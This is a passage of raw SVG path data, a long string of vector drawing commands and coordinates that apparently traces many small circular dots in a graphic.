1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 